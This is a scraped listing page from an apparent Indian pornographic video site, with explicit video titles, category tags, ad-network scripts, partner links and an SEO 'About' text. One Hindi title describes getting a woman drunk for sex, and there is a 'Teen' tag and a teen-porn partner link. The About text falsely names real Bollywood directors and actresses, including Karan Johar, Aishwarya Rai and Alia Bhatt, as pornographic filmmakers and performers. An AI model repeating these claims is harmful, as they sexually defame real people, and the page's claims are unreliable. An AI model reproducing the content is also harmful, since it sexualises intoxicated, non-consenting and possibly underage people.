                                <p>Beautiful Mallu Film</p>
                                <span class="views">1869</span>
                                <span class="time">4:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8593186412083894052/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="774121835cf95724" src="/thumbs/52/8593186412083894052_0.jpg" alt="Shy Indian amateur bhabhi covering her face but uncovered her breast to show off on live webcam show" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Shy Indian amateur bhabhi covering her face but uncovered her breast to show off on live webcam show</p>
                                <span class="views">4195</span>
                                <span class="time">5:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3776941213488973320/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="346a6405c78b0608" src="/thumbs/320/3776941213488973320_0.jpg" alt="दारू पिला कर मस्त बंगाली भाभी की रातभर चुदाई.." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>दारू पिला कर मस्त बंगाली भाभी की रातभर चुदाई..</p>
                                <span class="views">3931</span>
                                <span class="time">12:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8786847758983385189/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="79f1277b69a45065" src="/thumbs/189/8786847758983385189_0.jpg" alt="Indian GF fucked in her hairy pussy." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Indian GF fucked in her hairy pussy.</p>
                                <span class="views">244</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731225432108/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb90b36602c" src="/thumbs/108/2705852731225432108_0.jpg" alt="So exited  me" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>So exited  me</p>
                                <span class="views">23</span>
                                <span class="time">19:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16569033634159345223/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="e5f1084dc3913e47" src="/thumbs/223/16569033634159345223_0.jpg" alt="Fucked a girl found in a public park among people! hindi audio" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>Fucked a girl found in a public park among people! hindi audio</p>
                                <span class="views">2934</span>
                                <span class="time">12:48</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735155939688/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9f57d2968" src="/thumbs/688/2705852735155939688_0.jpg" alt="Good Couple" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Good Couple</p>
                                <span class="views">125</span>
                                <span class="time">21:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1326420519758821353/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1268646f5f0377e9" src="/thumbs/353/1326420519758821353_0.jpg" alt="Arab turk and mistress blowjob first time Sneaking in the Base!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.02.2024</div>
                            <div class="desc">
                                <p>Arab turk and mistress blowjob first time Sneaking in the Base!</p>
                                <span class="views">1803</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
                     
                    
                </div>
				
                <div class="navi-blk">
                    
                    <div class="navi-inner">

                        <div class="inner next-desktop">
                            <a class="next" href="/en/index/popular/2/" target="_self">Next Page</a>
                        </div>
                        
                    </div>
                    
                </div>  
                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
				
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

                           
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
       
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
       
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
       
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
       
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
       
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
       
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
       
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
       
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
       
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
       
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
       
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
       
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
       
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
       
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
       
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
       
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
       
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
       
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
       
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
       
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
       
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
       
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
       
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
       
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
       
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
       
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
       
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
       
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
       
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
       
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
       
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
       
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
       
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
       
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
       
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
       
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
       
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
       
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
       
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
       
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
       
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
       
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
       
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
       
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
       
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
       
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
       
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
       
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
       
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
       
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
       
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
       
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
       
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
       
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
       
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
       
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
       
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
       
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
       
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
       
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
       
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
       
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
       
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
       
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
       
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
       
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
       
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
       
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
       
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
       
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
       
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
       
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
       
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
       
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
       
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
       
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
       
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
       
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
       
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
       
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
       
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
       
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
       
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
       
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
       
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
       
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 

                    
                </div>	   
  
                <h2>About Punjabi Porn Video Site</h2>
                
                
                <div class="about">
<p>
Punjabi porn video is hot and steamy! It is a way to explore all the different aspects of Indian culture, specifically related to popular Punjabi films and music. It is a way to explore all the naughty and naughty fantasies without worrying about judgments from society. People all around the world have become more comfortable with the idea of exploring their sexuality through different types of pornography. 
</p>
<p>
Punjabi porn videos are diverse and range from softcore erotica to full-on hardcore action. Some videos feature a mix of Punjabi and Hindi languages, whereas others are entirely in Hindi. There are a variety of videos available on the internet, with the added advantage of being able to watch them in varying degrees of length. These videos are in high demand due to their popularity. 
</p>
<p>
Indian porn movies feature a variety of different genres, including softcore, hardcore and anal porn. The most popular genres are lesbian, group sex, BDSM, cuckold and mature. The stories and dialogues in these films are usually based on Indian folklore and tradition, making them unique and entertaining.
</p>
<p>
Indian porn movies generally have good production quality, featuring lush visuals and creative editing. They also often contain humour and strong performances from the actors. The plots of these films are often based on Indian folklore and traditions, giving them added depth and interest.
</p>
<p>
Some of the most popular Indian porn directors are Mani Sharma, Ekta Kapoor, Karan Johar and Rajkumar Hirani. Their films often feature beautiful and talented actresses such as Aishwarya Rai, Priyanka Chopra, Alia Bhatt and Kalki Koechlin.
</p>
<p>
Desi porn tube sites are becoming increasingly popular for those looking to explore the world of Indian erotic filmmaking. These sites offer streaming videos of all kinds of adult content, from hardcore to softcore. The videos range from amateur to professional, featuring Indian actors and models in all kinds of different erotic and pornographic scenarios.
</p>
<p>
Desi porn tube sites give viewers an easy and convenient way to access and view adult content from all over the world. These sites provide videos of all regional languages such as Hindi, Punjabi, Tamil, Bengali and Kannada. The search filters on these sites allow viewers to find videos that suit their tastes and preferences, making it easier to find something to watch.
</p>
<p>
Many of these sites also offer free membership, making it easy for visitors to access their content without the need for payment. The membership allows users to view and comment on videos, make requests for videos they would like to see, and upload their own videos. The memberships can be tailored to suit different levels of penetration and hardcore action, allowing viewers to customise their viewing experience. 
</p>
<p>
Additionally, some of these sites offer exclusive content, such as live streaming webcams of Indian porn stars and exclusive files. These specialized content offerings are often only available to members, who also get access to exclusive discounts and promotions.
</p>
<p>
Punjabi porn video is one of the most popular genres of adult content in India and around the world. These films explore Indian culture and traditions through adult films that feature a range of genres, from softcore to hardcore. There are plenty of places to find these videos, such as through Indian streaming services and tube sites. 
</p>
<p>
Watching these videos can help you explore your fantasies in a safe and secure space, without judgment or shame. It is a great way to add spice and excitement to your sex life, as well as providing a unique window into different cultures and countries. If you are interested in exploring the world of Punjabi porn videos, take a look online and see what you can find. We invite you to leave your comments if you have any feedback or thoughts to share on this topic.
</p>

                 </div>
                
                
   
   
   
                <h2>Other Similar Movies Here:</h2>
                
                    
                <div class="swipe-list partners-list">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
<li class="swiper-slide"><a href="https://1malayalamxxx.com/" data-ct="14849674"  class="trd">malayalam xxx</a></li><li class="swiper-slide"><a href="https://1xxxmalayalam.com/" data-ct="547990593"  class="trd">xxx malayalam</a></li><li class="swiper-slide"><a href="http://malluporn.net/" data-ct="578643652"  class="trd">mallu porn</a></li><li class="swiper-slide"><a href="https://1indiansareesex.com/" data-ct="1199604"  class="trd">indian saree sex</a></li><li class="swiper-slide"><a href="https://tamilsexvideos.me/" data-ct="2916303"  class="trd">tamils ex videos</a></li><li class="swiper-slide"><a href="https://indianteenporn.me/" data-ct="40474797"  class="trd">indian teen porn</a></li><li class="swiper-slide"><a href="https://desiauntysex.org/" data-ct="54821292"  class="trd">desi aunty sex</a></li><li class="swiper-slide"><a href="https://1teluguporn.com/" data-ct="65955301"  class="trd">telugu porn</a></li><li class="swiper-slide"><a href="https://1hindisexvideo.com/" data-ct="89520120"  class="trd">hindi sex video</a></li><li class="swiper-slide"><a href="https://topindiansexvideos.com/" data-ct="91314230"  class="trd">top indian sex videos</a></li><li class="swiper-slide"><a href="https://newdesisex.net/" data-ct="99035111"  class="trd">new desi sex</a></li><li class="swiper-slide"><a href="https://1malayalampornvideos.com/" data-ct="115732287"  class="trd">malayalam porn videos</a></li><li class="swiper-slide"><a href="https://southindianporn.org/" data-ct="116836637"  class="trd">South Indian Porn</a></li><li class="swiper-slide"><a href="https://topindiansexvideohd.com/" data-ct="129941279"  class="trd">top indian sex video hd</a></li><li class="swiper-slide"><a href="https://tamilxxx2021.com/" data-ct="139866785"  class="trd">tamil xxx 2021</a></li><li class="swiper-slide"><a href="https://indianbhabhitube.com/" data-ct="143280362"  class="trd">Indian Bhabhi Tube</a></li><li class="swiper-slide"><a href="https://indiansexstories2021.com/" data-ct="159903585"  class="trd">indian sex stories 2021</a></li><li class="swiper-slide"><a href="https://desipornvideos.biz/" data-ct="165119929"  class="trd">Desi Porn Videos</a></li><li class="swiper-slide"><a href="https://tamilhotsex2021.com/" data-ct="180436871"  class="trd">tamil hot sex 2021</a></li><li class="swiper-slide"><a href="https://indiandesipornvideos.com/" data-ct="182137908"  class="trd">indiandesipornvideos.com</a></li><li class="swiper-slide"><a href="https://1indianpornmovies.com/" data-ct="190046343"  class="trd">indian porn movies</a></li><li class="swiper-slide"><a href="https://desiboobs.org/" data-ct="195714802"  class="trd">desi boobs</a></li><li class="swiper-slide"><a href="https://tamilporn.me/" data-ct="203918651"  class="trd">tamil porn</a></li><li class="swiper-slide"><a href="https://tamilxnxx.net/" data-ct="226655005"  class="trd">tamil xnxx</a></li><li class="swiper-slide"><a href="https://indianxvideos2021.com/" data-ct="238866055"  class="trd">indian xvideos 2021</a></li><li class="swiper-slide"><a href="https://mallusexvideos.net/" data-ct="257736556"  class="trd">mallu sex videos</a></li><li class="swiper-slide"><a href="https://desiaunty2021.com/" data-ct="274597895"  class="trd">desi aunty 2021</a></li><li class="swiper-slide"><a href="https://indianpornsexvideo.com/" data-ct="279118839"  class="trd">indianpornsexvideo.com</a></li><li class="swiper-slide"><a href="https://auntypornvideos.com/" data-ct="285297232"  class="trd">auntypornvideos</a></li><li class="swiper-slide"><a href="https://desiporntube.me/" data-ct="323645605"  class="trd">Desi Porn Tube</a></li>  
 
                        </ul>
                        <div class="swiper-button-next"></div>
                        <div class="swiper-button-prev"></div>        
                    </div>
                    
                </div>
                
               
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; Punjabi Porn Video </span> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Punjabi Porn Video! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        

                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a1d3e1aba3b401bb81713fde291978b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://punjabipornvideo.com/css/styles.css
body_size: 5502
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(106, 147, 61); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(106, 147, 61); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
